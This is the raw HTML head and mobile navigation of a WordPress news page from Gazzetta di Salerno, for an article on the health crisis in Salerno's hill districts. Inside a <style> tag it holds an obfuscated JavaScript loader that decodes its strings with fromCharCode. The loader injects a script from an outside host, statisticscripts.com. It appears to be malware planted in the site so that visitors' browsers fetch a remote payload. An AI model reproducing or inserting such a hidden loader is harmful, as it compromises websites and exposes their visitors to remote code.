            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="568e43018d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/",
                    "name": "Territori"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/territori/sanita/",
                    "name": "Sanità"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno/",
                    "name": "La crisi sanitaria nelle Frazioni Collinari di Salerno"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-177054 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js la-crisi-sanitaria-nelle-frazioni-collinari-di-salerno global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
